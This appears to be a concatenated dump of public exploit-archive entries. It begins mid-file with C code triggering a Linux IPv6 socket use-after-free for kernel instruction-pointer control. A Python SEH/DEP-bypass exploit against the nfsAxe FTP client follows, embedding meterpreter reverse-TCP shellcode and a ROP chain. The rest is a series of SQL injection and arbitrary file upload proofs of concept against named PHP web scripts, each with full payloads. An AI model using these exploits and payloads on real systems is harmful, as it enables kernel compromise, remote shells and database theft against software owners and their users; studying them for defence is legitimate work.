* if you don't see RIP control, that means file_security_alloc is not called, so we should look for other similar object
* */
#define _GNU_SOURCE
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <sys/types.h>
#include <sys/socket.h>
#include <sys/syscall.h>
#include <netinet/in.h>
#include <unistd.h>
#include <pthread.h>
#include <sys/mman.h>
int fd1,fd2;
struct sockaddr_in6 in1,in2;
int do_uaf()
{
struct sockaddr_in6 cin1,cin2;
fd1 = socket(0xa,6,0);
memset(&in1,0,sizeof(in1));
in1.sin6_family = AF_INET6;
in1.sin6_addr = in6addr_loopback;
in1.sin6_port = 0x214e;//htons(0x1000);
bind(fd1,(struct sockaddr*)&in1,sizeof(in1));
listen(fd1,0x1);
fd2 = socket(0xa,6,0);
memset(&cin1,0,sizeof(cin1));
cin1.sin6_family = AF_INET6;
cin1.sin6_addr = in6addr_loopback;
cin1.sin6_port = 0x214e;//htons(0x1000);
cin1.sin6_flowinfo = 0;
connect(fd2,(struct sockaddr*)&cin1,sizeof(cin1));
memset(&cin2,0,sizeof(cin2));
connect(fd1,(struct sockaddr*)&cin2,sizeof(cin2));
memset(&in2,0,sizeof(in2));
in2.sin6_family = AF_INET6;
in2.sin6_addr = in6addr_loopback;
in2.sin6_port = htons(0x2000);
in2.sin6_flowinfo = 0x2;
in2.sin6_scope_id = 6;
bind(fd2,(struct sockaddr*)&in2,sizeof(in2));
struct sockaddr_in6 cin3;
memset(&cin3,0,sizeof(cin3));
connect(fd2,(struct sockaddr*)&cin3,sizeof(cin3));
listen(fd2,0xb1);
struct sockaddr_in6 cin4;
memset(&cin4,0,sizeof(cin4));
cin4.sin6_family = AF_INET6;
cin4.sin6_port = htons(0x2000);//htons(0x3000);
memset(&cin4.sin6_addr,0,sizeof(struct in6_addr));
cin4.sin6_flowinfo = 1;
cin4.sin6_scope_id = 0x32f1;
connect(fd1,(struct sockaddr*)&cin4,sizeof(cin4));
return fd2;
}
void * alloc_umem(void *addr,size_t size)
{
addr = mmap((void*)0x100000000,4096,PROT_READ | PROT_WRITE | PROT_EXEC,MAP_SHARED|MAP_ANONYMOUS,-1,0);
if(addr == (char *)-1) {
perror("mmap");
return NULL;
}
return addr;
}
int main(void)
{
char *addr;
addr = (char *)alloc_umem((void*)0x100000000,4096);
if(addr == NULL)
exit(0);
memset(addr,0xcc,4096);
*(unsigned long *)(addr + 0x79) = 0xdeadbeef; /* RIP control */
do_uaf();
socket(AF_INET,SOCK_STREAM,0);
close(fd2);
return 0;
}
# # # # #
# Exploit Title: DomainSale PHP Script 1.0 - SQL Injection
# Dork: N/A
# Date: 08.12.2017
# Vendor Homepage: https://www.codester.com/ChewiScripts
# Software Link: https://www.codester.com/items/5301/domainsale-php-script
# Demo: http://chewiscripts.x10host.com/domain/
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# 1)
# http://localhost/[PATH]/domain.php?id=[SQL]
#
# 14'++/*!11111UNION*/(/*!11111SELECT*/+0x283129,/*!50000CONCAT_WS*/(0x203a20,USER(),DATABASE(),VERSION()),0x283329,(/*!08888Select*/+export_set(5,@:=0,(/*!08888select*/+count(*)/*!08888from*/(information_schema.columns)where@:=export_set(5,export_set(5,@,/*!08888table_name*/,0x3c6c693e,2),/*!08888column_name*/,0xa3a,2)),@,2)),0x283529,0x283629,0x283729,0x283829,0x283929,0x28313029,0x28313129,0x28313229)--+-
#
# http://server/domain.php?id=14'++/*!11111UNION*/(/*!11111SELECT*/+0x283129,/*!50000CONCAT_WS*/(0x203a20,USER(),DATABASE(),VERSION()),0x283329,(/*!08888Select*/+export_set(5,@:=0,(/*!08888select*/+count(*)/*!08888from*/(information_schema.columns)where@:=export_set(5,export_set(5,@,/*!08888table_name*/,0x3c6c693e,2),/*!08888column_name*/,0xa3a,2)),@,2)),0x283529,0x283629,0x283729,0x283829,0x283929,0x28313029,0x28313129,0x28313229)--+-
#
# # # # #
#!/usr/bin/env python
#
# Exploit Title : LabF nfsAxe 3.7 FTP Client (DEP Bypass)
# Date : 12/8/2017
# Exploit Author : wetw0rk
# Vendor Homepage : http://www.labf.com/nfsaxe/nfs-server.html
# Software link : http://www.labf.com/download/nfsaxe.exe
# Version : 3.7
# Tested on : Windows 7 (x86)
# Description : Upon connection the victim is sent a specially crafted buffer
# overwriting the SEH record, resulting in code execution.
#
# Greetz: abatchy17, mvrk, and Dillage (Dilly Dilly)
#
# Trigger the vulnerability by :
# Login as -> [check] anonymous -> connect
#
import struct, socket
host = "0.0.0.0"
port = 21
# msfvenom LHOST=192.168.0.12 LPORT=34 -p windows/meterpreter/reverse_tcp
# -f python -b "\x00\x0a\x10" -v shellcode --smallest
shellcode = ""
shellcode += "\x2b\xc9\x66\xb9\x18\x01\xe8\xff\xff\xff\xff\xc1"
shellcode += "\x5e\x30\x4c\x0e\x07\xe2\xfa\xfd\xea\x81\x04\x05"
shellcode += "\x06\x67\x81\xec\x3b\xcb\x68\x86\x5e\x3f\x9b\x43"
shellcode += "\x1e\x98\x46\x01\x9d\x65\x30\x16\xad\x51\x3a\x2c"
shellcode += "\xe1\xb3\x1c\x40\x5e\x21\x08\x05\xe7\xe8\x25\x28"
shellcode += "\xed\xc9\xde\x7f\x79\xa4\x62\x21\xb9\x79\x08\xbe"
shellcode += "\x7a\x26\x40\xda\x72\x3a\xed\x6c\xb5\x66\x60\x40"
shellcode += "\x91\xc8\x0d\x5d\xa5\x7d\x01\xc2\x7e\xc0\x4d\x9b"
shellcode += "\x7f\xb0\xfc\x90\x9d\x5e\x55\x92\x6e\xb7\x2d\xaf"
shellcode += "\x59\x26\xa4\x66\x23\x7b\x15\x85\x3a\xe8\x3c\x41"
shellcode += "\x67\xb4\x0e\xe2\x66\x20\xe7\x35\x72\x6e\xa3\xfa"
shellcode += "\x76\xf8\x75\xa5\xff\x33\x5c\x5d\x21\x20\x1d\x24"
shellcode += "\x24\x2e\x7f\x61\xdd\xdc\xde\x0e\x94\x6c\x05\xd4"
shellcode += "\xe2\xb8\xbe\x8d\x8e\xe7\xe7\xe2\xa0\xcc\xc0\xfd"
shellcode += "\xda\xe0\xbe\x9e\x65\x4e\x24\x0d\x9f\x9f\xa0\x88"
shellcode += "\x66\xf7\xf4\xcd\x8f\x27\xc3\xa9\x55\x7e\xc6\xa7"
shellcode += "\xc6\x6f\x18\xb1\xbe\xdb\xb6\xb5\xb6\x95\x31\x5f"
shellcode += "\xea\xeb\xec\xed\xfe\xef\x80\x91\xaa\x29\xcb\x1a"
shellcode += "\x26\x38\x1d\x5e\xa0\xdb\x9a\x9a\xa6\x56\x75\xa5"
shellcode += "\xb3\x2c\x01\x50\x16\xa3\xd4\x26\x94\xd3\xa9\x31"
shellcode += "\xb6\x2f\x55\x43\xb4\x1c\x31\x8f\xe6\x8d\xec\xbf"
shellcode += "\xbd\x83\xee\x34\x26\xb0\x0f\x24\x79\xc5\x9e\xb5"
shellcode += "\x9e\xf7\xe8\xf9\xfa\xad\x96\xfd\x96\xa7\xa4\x52"
shellcode += "\xe7\xfc\xd1\x96\x55\x6d\x08\x5f\x59\x5c\x64\x0f"
shellcode += "\xd7\xc7\x4f\xee\xc7\x12\xd7\x3c\xd0\x62\xf6\xda"
def create_rop_chain():
# https://www.corelan.be/index.php/security/corelan-ropdb/
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
0x7c37653d, # POP EAX # POP EDI # POP ESI # POP EBX # POP EBP # RETN
0xfffffdff, # Value to negate, will become 0x00000201 (dwSize)
0x7c347f98, # RETN (ROP NOP) [msvcr71.dll]
0x7c3415a2, # JMP [EAX] [msvcr71.dll]
0xffffffff, #
0x7c376402, # skip 4 bytes [msvcr71.dll]
0x7c351e05, # NEG EAX # RETN [msvcr71.dll]
0x7c345255, # INC EBX # FPATAN # RETN [msvcr71.dll]
0x7c352174, # ADD EBX,EAX # XOR EAX,EAX # INC EAX # RETN [msvcr71.dll]
0x7c344f87, # POP EDX # RETN [msvcr71.dll]
0xffffffc0, # Value to negate, will become 0x00000040
0x7c351eb1, # NEG EDX # RETN [msvcr71.dll]
0x7c34d201, # POP ECX # RETN [msvcr71.dll]
0x7c38b001, # &Writable location [msvcr71.dll]
0x7c347f97, # POP EAX # RETN [msvcr71.dll]
0x7c37a151, # ptr to &VirtualProtect() - 0x0EF [IAT msvcr71.dll]
0x7c378c81, # PUSHAD # ADD AL,0EF # RETN [msvcr71.dll]
0x7c345c30, # ptr to 'push esp # ret ' [msvcr71.dll]
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
rop_chain = create_rop_chain()
rop_chain += "\x90" * 20
rop_chain += shellcode
off2ROP = "B" * 212 # offset to the start of our ROP chain
off2nSEH = "A" * (9391- ( # offset the nSEH and adjustments
len(off2ROP) + len(rop_chain) # account for shellcode and offset
)
)
nSEH = "BBBB" # SEH will be the start of the stack pivot
SEH = struct.pack('<L', 0x68034468) # ADD ESP,61C # POP # POP # POP # POP # POP # RETN [WCMDPA10.dll]
trigger = "C" * (10000 - ( # fill buffer to trigger vulnerability
9399 # offset + nSEH + SEH
)
)
buffer = off2ROP + rop_chain + off2nSEH + nSEH + SEH + trigger
payload = "220 %s is current directory\r\n" % (buffer)
try:
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.bind((host, port))
sock.listen(20)
print("[*] server listening on %s:%d") % (host, port)
except:
print("[-] failed to bind the server exiting...")
exit()
while True:
conn, addr = sock.accept()
print("[*] connection from %s:%d") % (addr[0], addr[1])
print("[+] sending %d bytes to target host" % (len(buffer)))
conn.send('220 Welcome Serv-U FTP Server v6.0 for WinSock ready...\r\n')
conn.recv(1024)
conn.send('331 OK\r\n')
conn.recv(1024)
conn.send('230 OK\r\n')
conn.recv(1024)
conn.send(payload)
# # # # #
# Exploit Title: Simple Chatting System 1.0 - Arbitrary File Upload
# Dork: N/A
# Date: 08.12.2017
# Vendor Homepage: http://yourphpscript.com/
# Software Link: http://yourphpscript.com/index.php/product/simple-chatting-system-php-ajax-mysql-javascript/
# Demo: http://chat.yourphpscript.com/
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker upload arbitrary file....
#
# Proof of Concept:
#
# Users profile picture arbitrary file can be uploaded ..
#
# http://localhost/[PATH]/view/my_profile.php
# http://localhost/[PATH]/uploads/[DATE].php
#
# # # # #
# # # # #
# Exploit Title: Website Auction Marketplace 2.0.5 - SQL Injection
# Dork: N/A
# Date: 08.12.2017
# Vendor Homepage: https://flippa-clone.com/
# Software Link: https://flippa-clone.com/
# Demo: https://demo.flippa-clone.com/
# Version: 2.0.5
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# 1)
# http://localhost/[PATH]/search.php?cat_id=[SQL]
#
# 29' UNION(SELECT(1),(2),(3),(4),concat(version(),0x7e494853414e2053454e43414e),(6),(7),(8),(9),(10),(11),(12),(13),(14),(15),(16),(17),(18),(19),(20),(21),(22),(23),(24),(25),(26),(27),(28),(29),(30),(31),(32),(33),(34),(35),(36),(37),(38),(39),(40),(41),(42),(43),(44),(45),(46),(47),(48),(49),(50),(51),(52),(53),(54),(55),(56),(57),(58),(59),(60))-- -
#
# https://server/search.php?cat_id=29' UNION(SELECT(1),(2),(3),(4),concat(version(),0x7e494853414e2053454e43414e),(6),(7),(8),(9),(10),(11),(12),(13),(14),(15),(16),(17),(18),(19),(20),(21),(22),(23),(24),(25),(26),(27),(28),(29),(30),(31),(32),(33),(34),(35),(36),(37),(38),(39),(40),(41),(42),(43),(44),(45),(46),(47),(48),(49),(50),(51),(52),(53),(54),(55),(56),(57),(58),(59),(60))-- -
#
# # # # #
# # # # #
# Exploit Title: Realestate Crowdfunding Script 2.7.2 - SQL Injection
# Dork: N/A
# Date: 08.12.2017
# Vendor Homepage: https://www.phpscriptsmall.com/
# Software Link: https://www.phpscriptsmall.com/product/realestate-crowdfunding-script/
# Demo: http://thavasu.com/demo/crowdfunding/
# Version: 2.7.2
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# 1)
# http://localhost/[PATH]/single-cause.php?pid=[SQL]
#
# -23'++UNION(SELECT(1),(2),(3),(4),(5),(6),(7),(8),(9),(10),(11),(12),(13),CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),(15),(16),(17),(18),(19),(20),(21),(22),(23),(24),(25),(26),(27),(28),(29),(30),(31),(32),(33),(34),(35),(36),(37),(38),(39),(40),(41),(42),(43),(44),(45),(46),(47),(48),(49),(50),(51))--+-
#
# http://server/single-cause.php?pid=-23'++UNION(SELECT(1),(2),(3),(4),(5),(6),(7),(8),(9),(10),(11),(12),(13),CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),(15),(16),(17),(18),(19),(20),(21),(22),(23),(24),(25),(26),(27),(28),(29),(30),(31),(32),(33),(34),(35),(36),(37),(38),(39),(40),(41),(42),(43),(44),(45),(46),(47),(48),(49),(50),(51))--+-
#
# # # # #
# # # # #
# Exploit Title: FS Thumbtack Clone 1.0 - SQL Injection
# Dork: N/A
# Date: 08.12.2017
# Vendor Homepage: https://fortunescripts.com/
# Software Link: https://fortunescripts.com/product/thumbtack-clone/
# Demo: http://thumbtack-clone.demonstration.co.in/
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# 1)
# http://localhost/[PATH]/browse-category.php?cat=[SQL]
#
# -91a87ff679a2f3e71d9181a67b7542122c'++/*!22222UNION*/(/*!22222SELECT*/(1),CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),(3),(4))--+-
#
# http://server/browse-category.php?cat=-91a87ff679a2f3e71d9181a67b7542122c'++/*!22222UNION*/(/*!22222SELECT*/(1),CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),(3),(4))--+-
#
#
# 2)
# http://localhost/[PATH]/browse-scategory.php?sc=[SQL]
#
# -34202cb962ac59075b964b07152d234b70'++/*!22222UNION*/+/*!22222SELECT*/+1,2,CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),4,5,6,7,8,9--+-
#
# http://server/browse-scategory.php?sc=-34202cb962ac59075b964b07152d234b70'++/*!22222UNION*/+/*!22222SELECT*/+1,2,CONCAT_WS(0x203a20,USER(),DATABASE(),VERSION()),4,5,6,7,8,9--+-
#
# # # # #
<!--
# # # # #
# Exploit Title: FS Shutterstock Clone 1.0 - SQL Injection
# Dork: N/A
# Date: 08.12.2017
# Vendor Homepage: https://fortunescripts.com/
# Software Link: https://fortunescripts.com/product/shutterstock-clone/
# Demo: http://shutterstock-clone.demonstration.co.in/
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
-->
<html>
<body>
<form method="post" action="http://server/Category/">
<input name="keywords" id="keywords" value="1'and (select 1 from (select count(*),concat((select(select concat(cast(database() as char),0x7e,0x494853414e2053454e43414e)) from information_schema.tables where table_schema=database() limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) AND ''='" type="text">
<button type="submit">Ver Ayari</button>
</form>
</body>
</html>
<!--
# # # # #
# Exploit Title: FS Stackoverflow Clone 1.0 - SQL Injection
# Dork: N/A
# Date: 08.12.2017
# Vendor Homepage: https://fortunescripts.com/
# Software Link: https://fortunescripts.com/product/stackoverflow-clone/
# Demo: http://stackoverflow-clone.demonstration.co.in/
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
-->
<html>
<body>
<form method="post" action="http://server/question/">
<input id="keywords" name="keywords" value="1'and (select 1 from (select count(*),concat((select(select concat(cast(database() as char),0x7e,0x494853414e2053454e43414e)) from information_schema.tables where table_schema=database() limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) AND ''='" type="text">
<button type="submit" style="">Ver Ayari</button>
</form>
</body>
</html>
# # # # #
# Exploit Title: FS Quibids Clone 1.0 - SQL Injection
# Dork: N/A
# Date: 08.12.2017
# Vendor Homepage: https://fortunescripts.com/
# Software Link: https://fortunescripts.com/product/quibids-clone/
# Demo: http://quibids-clone.demonstration.co.in/
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# 1)
# http://localhost/[PATH]/itechd.php?productid=[SQL]
#
# Parameter: productid (GET)
# Type: boolean-based blind
# Title: AND boolean-based blind - WHERE or HAVING clause
# Payload: productid=609 AND 2165=2165
#
# # # # #
# # # # #
# Exploit Title: FS Monster Clone 1.0 - SQL Injection
# Dork: N/A
# Date: 08.12.2017
# Vendor Homepage: https://fortunescripts.com/
# Software Link: https://fortunescripts.com/product/monster-clone/
# Demo: http://monster-clone.demonstration.co.in/
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# 1)
# http://localhost/[PATH]/Employer_Details.php?id=[SQL]
#
# -3'++UNION(SELECT(1),(2),(3),(4),(5),(6),(7),(8),(9),(10),(SELECT(@x)FROM(SELECT(@x:=0x00),(@NR:=0),(SELECT(0)FROM(INFORMATION_SCHEMA.TABLES)WHERE(TABLE_SCHEMA!=0x696e666f726d6174696f6e5f736368656d61)AND(0x00)IN(@x:=CONCAT(@x,LPAD(@NR:=@NR+1,4,0x30),0x3a20,table_name,0x3c62723e))))x),(12),(13),(14),(15),(16),(17),(18),(19),(20),(21),(22),(23),(24),(25),(26),(27),(28),(29),(30),(31),(32))--+-
#
#
# # # # #
# # # # #
# Exploit Title: FS Olx Clone 1.0 - SQL Injection
# Dork: N/A
# Date: 08.12.2017
# Vendor Homepage: https://fortunescripts.com/
# Software Link: https://fortunescripts.com/product/olx-clone/
# Demo: http://olx-clone.demonstration.co.in/
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# # # # #
# Exploit Author: Ihsan Sencan
# Author Web: http://ihsan.net
# Author Social: @ihsansencan
# # # # #
# Description:
# The vulnerability allows an attacker to inject sql commands....
#
# Proof of Concept:
#
# 1)
# http://localhost/[PATH]/subpage.php?scat=[SQL]
#
# 51'++UNION+ALL+SELECT+1,2,3,4,(SELECT(@x)FROM(SELECT(@x:=0x00),(@NR:=0),(SELECT(0)FROM(INFORMATION_SCHEMA.TABLES)WHERE(TABLE_SCHEMA!=0x696e666f726d6174696f6e5f736368656d61)AND(0x00)IN(@x:=CONCAT(@x,LPAD(@NR:=@NR+1,4,0x30),0x3a20,table_name,0x3c62723e))))x),6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26--+-
#
# http://server/subpage.php?scat=51'++UNION+ALL+SELECT+1,2,3,4,(SELECT(@x)FROM(SELECT(@x:=0x00),(@NR:=0),(SELECT(0)FROM(INFORMATION_SCHEMA.TABLES)WHERE(TABLE_SCHEMA!=0x696e666f726d6174696f6e5f736368656d61)AND(0x00)IN(@x:=CONCAT(@x,LPAD(@NR:=@NR+1,4,0x30),0x3a20,table_name,0x3c62723e))))x),6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26--+-
#
# 2)
# http://localhost/[PATH]/message.php?pid=[SQL]
#
# -1'++UNION+ALL+SELECT+1,(SELECT(@x)FROM(SELECT(@x:=0x00),(@NR:=0),(SELECT(0)FROM(INFORMATION_SCHEMA.TABLES)WHERE(TABLE_SCHEMA!=0x696e666f726d6174696f6e5f736368656d61)AND(0x00)IN(@x:=CONCAT(@x,LPAD(@NR:=@NR+1,4,0x30),0x3a20,table_name,0x3c62723e))))x)--+-
#
# view-source:http://server/message.php?pid=-1'++UNION+ALL+SELECT+1,(SELECT(@x)FROM(SELECT(@x:=0x00),(@NR:=0),(SELECT(0)FROM(INFORMATION_SCHEMA.TABLES)WHERE(TABLE_SCHEMA!=0x696e666f726d6174696f6e5f736368656d61)AND(0x00)IN(@x:=CONCAT(@x,LPAD(@NR:=@NR+1,4,0x30),0x3a20,table_name,0x3c62723e))))x)--+-
#
# # # # #




